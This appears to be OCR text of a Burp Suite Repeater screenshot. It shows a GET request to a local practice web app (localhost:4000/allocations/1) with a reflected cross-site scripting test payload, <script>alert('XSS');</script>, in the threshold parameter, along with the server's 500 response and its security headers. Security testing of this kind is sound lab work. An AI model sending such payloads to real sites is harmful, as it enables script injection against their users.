 Send Cancel < > Target: http://localhost:4000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /allocations/1?threshold=
<script>alert('XSS');</script>HTTP/1
.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost:4000/allocations/1
9 Cookie: connect.sid=
s%3APmjdeAJtlSpz7PU7cuOGvGOpu6NAvZYe
.y37uKk8KjG4rfYB8%2F6SEXyeVwvkCOEnWM
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Security-Policy: default-src
'self'; script-src 'self';
style-src 'self'
http://fonts.googleapis.com;
font-src 'self'
http://fonts.gstatic.com
3 Vary: Origin
4 Access-Control-Allow-Credentials:
true
5 X-RateLimit-Limit: 100
6 X-RateLimit-Remaining: 98
7 Date: Thu, 28 Aug 2025 17:46:50 GMT
8 X-RateLimit-Reset: 1756403245
9 X-DNS-Prefetch-Control: off
10 X-Frame-Options: SAMEORIGIN
11 X-Download-Options: noopen
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Content-Type: text/html;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 17
Inspector
Notes
Done 807 bytes | 1,020 millis
Event log (9) All issues Memory: 158.8MB